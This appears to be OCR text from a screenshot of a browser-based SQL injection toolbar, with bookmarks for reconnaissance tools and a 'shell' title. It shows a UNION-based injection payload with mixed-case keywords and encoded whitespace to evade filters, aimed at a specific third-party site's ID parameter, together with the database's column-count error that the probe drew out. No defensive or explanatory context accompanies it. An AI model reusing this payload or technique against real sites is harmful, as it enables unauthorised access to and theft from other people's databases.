 Reverse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... :( 3CA Shell - Ver 3.0 (DEV) :(
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE
Load URL
http://www.ecgi.org/wp/wp_id.php?id=213' UnIoN%A0SeLeCT 1,2,3,4,"5","6"-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Inse
The used SELECT statements have a different number of columns
FREEBUF